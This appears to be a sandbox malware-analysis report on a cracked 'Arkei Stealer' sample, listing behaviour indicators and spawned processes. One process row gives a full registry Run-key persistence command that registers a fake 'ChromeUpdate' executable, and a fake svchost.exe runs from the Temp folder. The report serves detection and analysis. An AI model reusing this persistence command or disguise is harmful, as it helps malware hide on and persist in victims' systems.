










Manual execution by a user
- WinRAR.exe (PID: 5600)
- notepad.exe (PID: 6668)
- Arkei Stealer 2025 Cracked.exe (PID: 8188)
- InstallUtil.exe (PID: 7600)
- Arkei Stealer.exe (PID: 8772)
- NIPFEZtui.exe (PID: 8880)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 5600)
The sample compiled with english language support
- crack.exe (PID: 8164)
- svchost.exe (PID: 6416)
- InstallUtil.exe (PID: 7600)
The sample compiled with japanese language support
- InstallUtil.exe (PID: 7600)
Changes the display of characters in the console
- cmd.exe (PID: 5548)
- cmd.exe (PID: 8892)
Attempting to use instant messaging service
- svchost.exe (PID: 2196)
PyInstaller has been detected (YARA)
- crack.exe (PID: 8164)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
222
Monitored processes
90
Malicious processes
8
Suspicious processes
5
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 496 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | OmegaEngine.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 660 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5372 -childID 6 -isForBrowser -prefsHandle 5364 -prefMapHandle 5352 -prefsLen 31243 -prefMapSize 244583 -jsInitHandle 1280 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {284ecee2-8a3b-4769-9786-42b951edc7a7} 5868 "\\.\pipe\gecko-crash-server-pipe.5868" 1ad691f2bd0 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 856 | "C:\Users\admin\AppData\Local\Temp\svchost.exe" | C:\Users\admin\AppData\Local\Temp\svchost.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: ZeroTrace Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 1116 | "C:\Windows\System32\cmd.exe" /c reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "ChromeUpdate" /t REG_SZ /d "C:\Users\admin\AppData\Roaming\GoogleChromeUpdateLog\Update.exe" /f | C:\Windows\SysWOW64\cmd.exe | — | Update.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1196 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --renderer-sub-type=extension --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --mojo-platform-channel-handle=4768 --field-trial-handle=2560,i,8850029589585858031,11608322556747310722,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
